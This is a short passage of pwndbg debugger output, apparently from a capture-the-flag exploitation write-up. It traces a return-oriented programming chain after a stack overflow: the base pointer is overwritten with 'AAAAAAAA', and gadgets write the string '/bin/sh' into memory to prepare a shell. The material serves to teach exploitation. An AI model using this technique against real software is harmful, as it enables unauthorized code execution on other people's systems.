 *RBP  0x4141414141414141 ('AAAAAAAA')
*RSP  0x49db48 (name+8) —▸ 0x4048f4 (setvbuf+164) ◂— pop rsi
*RIP  0x401853 (main+206) ◂— ret
[ DISASM / x86-64 / set emulate on ]
0x401852 <main+205> leave
0x401853 <main+206> ret <setvbuf+164>
↓
0x401852 <main+205> leave
0x401853 <main+206> ret <setvbuf+164>
↓
0x401852 <main+205> leave
► 0x401853 <main+206> ret <setvbuf+164>
↓
0x4048f4 <setvbuf+164> pop rsi RSI => 0x49c230 (_IO_wide_data_2+16)
0x4048f5 <setvbuf+165> ret <write+23>
↓
0x417807 <write+23> pop rax RAX => 0x68732f6e69622f
0x417808 <write+24> ret <_dl_get_tls_static_info+
17>
↓
0x418f31 <_dl_get_tls_static_info+17> mov qword ptr [rsi], rax [_IO_wide_data_2+16] <= 0x68
732f6e69622f